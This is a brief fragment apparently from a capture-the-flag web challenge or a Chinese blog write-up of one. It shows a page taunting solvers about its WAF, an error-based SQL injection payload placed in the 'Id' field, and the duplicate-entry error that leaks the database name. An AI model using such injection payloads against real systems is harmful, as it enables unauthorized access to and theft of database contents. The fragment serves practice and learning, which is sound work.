 LoL,YOU Find ME!
BUT,
I wanT TEll You,
I Have Best Waf Protect Me Now!
Find Me!
My Id =1'or (select count(*)b,concat((select database()),floor(rand(0)*2))a from information_schema.tables group by a)=(1,1)#
Nobody!
Duplicate entry 'web1002-21' for key 'group_key'
https://blog.csdn.net/s1054436218